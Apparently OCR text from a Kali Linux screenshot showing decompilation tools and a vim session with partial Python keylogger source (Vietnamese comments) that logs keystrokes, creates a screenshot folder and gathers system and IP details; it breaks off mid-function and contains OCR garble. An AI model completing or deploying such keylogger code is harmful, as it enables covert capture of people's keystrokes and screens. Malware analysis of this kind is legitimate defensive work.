 kali
1 2 3 4
4
6:24
Shell No. 1
File Actions Edit View Help
Trash
pyinstxtrac...
File System
pycdc-mast...
Home
pycdc-master
keyring
jitsi-keyrin...
keysc.exe
# Thiết lập đường dẫn và logging
if getattr(sys, 'frozen', False):
    # Đang chạy từ file .exe, lấy đường dẫn từ sys.argv[0] (đường dẫn gốc của file .exe)
    base_dir = os.path.dirname(sys.argv[0])
else:
    # Đang chạy từ mã nguồn Python, lấy đường dẫn hiện tại của file
    base_dir = os.path.dirname(os.path.abspath(__file__))
# Thiết lập file log
log_file_path = os.path.join(base_dir, "keylogs.txt")
logging.basicConfig(filename=log_file_path, level=logging.DEBUG, format='%(message)s')
# Tạo thư mục "" để lưu ảnh chụp màn hình
screenshot_dir = os.path.join(base_dir, "datasc")
# Ghi thời gian bắt đầu
logging.info(f"--- Session started at {time.ctime()} ---")
# Lấy thông tin máy tính
def get_system_info():
    system = platform.system()
    node = platform.node()
    release = platform.release()
    version = platform.version()
    architecture = platform.architecture()
    ip_address = get_ip_address()
    return f"System: {system}, Node: {node}, Release: {release}, Version: {version}, Architecture: {architecture}, IP: {ip_address}"
# Lấy địa chỉ IP
@ss
    try:
        hostname = socket.gethostname()
        ip_address = socket.gethostbyname(hostname)
        return ip_address
    except Exception as e:
        return "Unable to get IP"
# Ghi thông tin hệ thống khi bắt đầu
# Ghi thông tin về các phím được nhấn
def on_press(key):
    try:
        if hasattr(key, 'char') and key.char is not None:
-- INSERT -- 23,21-16 11%